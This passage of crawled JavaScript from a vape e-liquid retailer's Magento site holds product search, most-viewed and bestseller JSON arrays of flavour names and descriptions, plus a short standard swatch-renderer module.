salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"\/id\/16180\/s\/30ml-du-more-salts\/","o":"most_viewed_products"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"\/id\/16183\/s\/30ml-gold-salts\/","o":"most_viewed_products"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"\/id\/16186\/s\/30ml-hustle-salts\/","o":"most_viewed_products"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"\/id\/16189\/s\/30ml-lch-ns-salts\/","o":"most_viewed_products"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"\/id\/16192\/s\/30ml-london-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"\/id\/16195\/s\/30ml-m-h-salts\/","o":"most_viewed_products"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"\/id\/16198\/s\/30ml-monkey-biz-salts\/","o":"most_viewed_products"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"\/id\/16201\/s\/30ml-morning-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"\/id\/16204\/s\/30ml-paris-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"\/id\/16207\/s\/30ml-pineapple-x-salts\/","o":"most_viewed_products"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"\/id\/16210\/s\/30ml-playa-salts\/","o":"most_viewed_products"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"\/id\/16213\/s\/30ml-pound-salts\/","o":"most_viewed_products"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"\/id\/16216\/s\/30ml-purple-drink-salts\/","o":"most_viewed_products"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"\/id\/16219\/s\/30ml-vanilla-gram-salts\/","o":"most_viewed_products"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"\/id\/16222\/s\/30ml-r-b-f-salts\/","o":"most_viewed_products"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"\/id\/16225\/s\/30ml-rainbows-salts\/","o":"most_viewed_products"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"\/id\/16228\/s\/30ml-rigel-salts\/","o":"most_viewed_products"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"\/id\/16231\/s\/30ml-rongo-salts\/","o":"most_viewed_products"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"\/id\/16234\/s\/30ml-sirius-salts\/","o":"most_viewed_products"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"\/id\/16237\/s\/30ml-strawberry-blood-orange-salts\/","o":"most_viewed_products"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"\/id\/16240\/s\/30ml-supernova-salts\/","o":"most_viewed_products"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"\/id\/16243\/s\/30ml-titanic-salts\/","o":"most_viewed_products"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"\/id\/16246\/s\/30ml-tucan-loops-salts\/","o":"most_viewed_products"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"\/id\/16249\/s\/30ml-v-c-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"\/id\/16252\/s\/30ml-van-sin-salts\/","o":"most_viewed_products"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"\/id\/16255\/s\/30ml-watermelon-raspberry-salts\/","o":"most_viewed_products"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"\/id\/16258\/s\/bc-30ml-alpha\/","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"bestsellers"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"bestsellers"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"bestsellers"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"bestsellers"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"bestsellers"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"bestsellers"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"bestsellers"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"bestsellers"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"bestsellers"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"bestsellers"},{"value":"BC 30mL-London Fog","s":"BC 30mL-London Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_london_fog-_30ml.jpg","u":"bc-30ml-london-fog","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/Magento_InventorySwatchesFrontendUi/js/swatch-renderer.js
body_size: -36
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'configurableVariationQty',
    'jquery-ui-modules/widget'
], function ($, configurableVariationQty) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {

            /** @inheritdoc */
            _OnClick: function ($this, widget) {
                var salesChannel = this.options.jsonConfig.channel,
                    salesChannelCode = this.options.jsonConfig.salesChannelCode,
                    productVariationsSku = this.options.jsonConfig.sku;

                this._super($this, widget);
                configurableVariationQty(productVariationsSku[widget.getProductId()], salesChannel, salesChannelCode);
            }
        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js
body_size: 7231
content:
;var mp_products_search = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"60ml-alpha","o":"product_search"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"60ml-alpha-2-0","o":"product_search"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"60ml-anchorage-fog","o":"product_search"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"60ml-area-51","o":"product_search"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"60ml-atlantis","o":"product_search"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"60ml-bc-fog","o":"product_search"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"60ml-beast","o":"product_search"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"60ml-belmond","o":"product_search"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm","o":"product_search"},{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"product_search"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"60ml-bloop","o":"product_search"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"60ml-bravo","o":"product_search"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"60ml-c-b","o":"product_search"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"60ml-canadian-tobacco","o":"product_search"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"60ml-the-capone","o":"product_search"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"60ml-charlie","o":"product_search"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"product_search"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"60ml-scoops","o":"product_search"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"60ml-delta","o":"product_search"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"60ml-dohz","o":"product_search"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"60ml-dragon-tang","o":"product_search"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"60ml-dream","o":"product_search"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"60ml-drive","o":"product_search"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"60ml-du-more","o":"product_search"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"60ml-gold","o":"product_search"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"60ml-hustle","o":"product_search"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"60ml-lch-ns","o":"product_search"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"60ml-london-fog","o":"product_search"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"60ml-m-h","o":"product_search"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"60ml-monkey-biz","o":"product_search"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"60ml-morning-tobacco","o":"product_search"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"60ml-the-o-brien","o":"product_search"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"60ml-paris-fog","o":"product_search"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"60ml-pineapple-x","o":"product_search"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"60ml-playa","o":"product_search"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"60ml-pound","o":"product_search"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"60ml-purple-drink","o":"product_search"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"60ml-vanilla-gram","o":"product_search"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"60ml-r-b-f","o":"product_search"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"60ml-rainbows","o":"product_search"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"60ml-the-real-mccoy","o":"product_search"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"60ml-rigel","o":"product_search"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"60ml-rongo","o":"product_search"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice 